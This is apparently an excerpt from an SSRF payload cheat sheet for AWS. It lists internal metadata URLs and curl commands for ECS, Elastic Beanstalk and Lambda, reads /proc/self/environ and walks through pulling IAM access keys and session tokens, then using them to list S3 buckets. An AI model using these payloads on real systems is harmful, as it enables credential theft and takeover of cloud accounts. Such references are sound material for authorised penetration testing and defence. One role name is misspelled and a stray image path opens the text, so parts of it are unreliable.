 SSRF URL for AWS ECS
If you have an SSRF with file system access on an ECS instance, try extracting /proc/self/environ to get UUID.
curl http://169.254.170.2/v2/credentials/<UUID>
This way you'll extract IAM keys of the attached role
SSRF URL for AWS Elastic Beanstalk
We retrieve the accountId and region from the API.
http://169.254.169.254/latest/dynamic/instance-identity/document
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
We then retrieve the AccessKeyId, SecretAccessKey, and Token from the API.
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
notsosecureblog-awskey
Then we use the credentials with aws s3 ls s3://elasticbeanstalk-us-east-2-[ACCOUNT_ID]/.
SSRF URL for AWS Lambda
AWS Lambda provides an HTTP API for custom runtimes to receive invocation events from Lambda and send response data back within the
Lambda execution environment.
http://localhost:9001/2018-06-01/runtime/invocation/next
$ curl "http://${AWS_LAMBDA_RUNTIME_API}/2018-06-01/runtime/invocation/next"